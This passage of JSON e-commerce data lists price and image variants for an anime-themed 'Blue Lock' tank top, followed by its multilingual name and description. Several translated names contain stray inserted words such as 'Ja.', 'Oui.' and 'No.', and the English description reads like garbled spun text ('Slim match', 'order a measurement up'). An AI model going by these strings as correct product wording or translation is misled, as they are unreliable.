mage_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":550,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Blue Lock Tank Tops - Blue Lock Barou Shouei Tank Top","fr":"Blue Lock Hauts-citernes - Oui. Blue Lock Barou Shouei Tank Top","de":"Blue Lock Tank Tops - Ja. Blue Lock Barou Shouei Tank Top","es":"Blue Lock Tops de tanque - Blue Lock Barou Shouei Tank Top","ja":"Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7 - - - Blue Lock \u30d0\u30ed\u30a6\u30fb\u30b7\u30e5\u30fc\u30a4\u30bf\u30f3\u30af\u30c8\u30c3\u30d7","it":"Blue Lock Top serbatoio - No. Blue Lock Barou Shouei Tank Top","nl":"Blue Lock Tanktops - Blue Lock Barou Shuei Tank Top","ko":"Blue Lock \ud0f1\ud06c \ud0d1 - - - Blue Lock Barou Shouei \ud0f1\ud06c \ud0d1","pt":"Blue Lock Topo do tanque - N\u00e3o. Blue Lock Barou Shouei Tank Top"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESlim match, but when that\u0026rsquo;s not your factor, order a measurement up\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EEthically sourced\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003ESlim match, mais quand ce n\u0027est pas votre facteur, commandez une mesure\u003C\/li\u003E\u003Cli\u003ELes couleurs fortes sont 100% coton; les mat\u00e9riaux de bruy\u00e8re et marbr\u00e9s sont 90% coton, 10% polyester\u003C\/li\u003E\u003Cli\u003ED\u0027origine \u00e9thique\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ESlim Match, aber wenn das nicht Ihr Faktor ist, bestellen Sie eine Messung nach oben\u003C\/li\u003E\u003Cli\u003EStarke Farben sind 100% Baumwolle; w\u00e4rmer und marled Materialien sind 90% Baumwolle, 10% Polyester\u003C\/li\u003E\u003Cli\u003EEthisch bezogen\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EPartido delgado, pero cuando ese no es tu factor, ordena una 